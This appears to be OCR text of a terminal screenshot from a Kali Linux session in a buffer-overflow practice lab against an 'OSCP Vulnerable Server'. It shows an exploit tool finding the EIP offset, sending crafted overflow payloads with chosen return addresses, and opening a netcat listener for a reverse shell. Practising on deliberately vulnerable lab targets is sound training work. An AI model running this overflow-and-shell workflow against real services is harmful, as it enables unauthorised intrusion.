 ❐ 0 ↑ 1h 48m 1 ssh 2 zsh ↗ ↑ 79% | 23:06 | 27 Jun kali 192.168.0.108
❐ Goffer ↑ 17m 1 nvim 2 thm ↗ ↑ 79% | 13:36 | 27 Jun kali kali
Unable to fuzz:  Faied to dial: dial tcp 10.10.101.50:1337: i/o timeout
Enter value of EIP:
^C
/home/kali [kali@kali] [13:29]
nc -nv 10.10.101.55 1337
(UNKNOWN) [10.10.101.55] 1337 (?) open
Welcome to OSCP Vulnerable Server! Enter HELP for help.
^C
/home/kali [kali@kali] [13:29]
goffer offset -i 10.10.101.55 -p 1337 -c "OVERFLOW1 " -l 2100
Finding the offset
Generating garbage string of length:  2100
Enter value of EIP:
34304563
EIP entered:  34304563
Starting address of EIP:  1978
/home/kali [kali@kali] [13:30]
goffer send -i 10.10.101.55 -p 1337 -c "OVERFLOW1 " -a 1978 --eip 01020304 --esp 4142
4344
send called
Len of garbage:  1978
Len of eip:  4
EIP in hex: 01020304
ESP in hex: 41424344
/home/kali [kali@kali] [13:31]
goffer send -i 10.10.101.55 -p 1337 -c "OVERFLOW1 " -a 1978 --eip af115062
send called
Len of garbage:  1978
Len of eip:  4
EIP in hex: af115062
ESP in hex:
/home/kali [kali@kali] [13:36]
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run: “touch ~/.hushlogin” to hide this message)
[oh-my-zsh] Random theme 'tjkirch' loaded
kali@kali: ~
$ ifconfig [13:36:21]
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.108  netmask 255.255.255.0  broadcast 192.168.0.255
inet6 fe80::20c:29ff:fe0d:8491  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:0d:84:91  txqueuelen 1000  (Ethernet)
RX packets 11758  bytes 4938815 (4.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 15118  bytes 3786168 (3.6 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 8  bytes 400 (400.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 8  bytes 400 (400.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.9.3.249  netmask 255.255.0.0  destination 10.9.3.249
inet6 fe80::6511:898e:c5eb:2c4a  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPE
C)
RX packets 8956  bytes 3384861 (3.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 13220  bytes 1152978 (1.0 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collision
kali@kali: ~
$ nc -nlvp 4444